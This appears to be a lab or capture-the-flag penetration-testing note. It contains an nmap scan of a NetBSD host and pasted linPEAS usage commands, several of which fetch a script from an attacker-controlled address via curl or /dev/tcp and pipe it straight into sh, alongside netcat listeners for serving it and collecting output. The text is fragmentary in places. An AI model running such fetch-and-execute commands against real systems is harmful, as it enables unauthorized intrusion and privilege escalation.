 Find the latest versions of all the scripts a
❯ sudo nmap -sV -sC  -p- 10.10.10.218 --min-rate=10000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 10:50 EDT
Warning: 10.10.10.218 giving up on port because retransmission cap hit (10).
Stats: 0:01:53 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.77% done; ETC: 10:52 (0:00:00 remaining)
Stats: 0:04:08 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.83% done; ETC: 10:55 (0:00:05 remaining)
Nmap scan report for 10.10.10.218 (10.10.10.218)
Host is up (0.042s latency).
Not shown: 58533 filtered tcp ports (no-response), 6999 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
|   3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
|   521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
|_  256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp   open  http    nginx 1.19.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=.
|_http-title: 401 Unauthorized
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
9001/tcp open  http    Medusa httpd 1.12 (Supervisor process manager)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=default
|_http-title: Error response
|_http-server-header: Medusa/1.12
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 256.48 seconds
# From public github
curl -L https://github.com/peass-ng/PE
# Local network
sudo python3 -m http.server 80
curl 10.10.10.10/linpeas.sh | sh
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh
cat < /dev/tcp/10.10.10.10/80 | sh
# Excute from memory and send output
nc -lvnp 9002 | tee linpeas.out
curl 10.10.14.20:8000/linpeas.sh | sh
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt
less -r /dev/shm/linpeas.txt
# Use a linpeas binary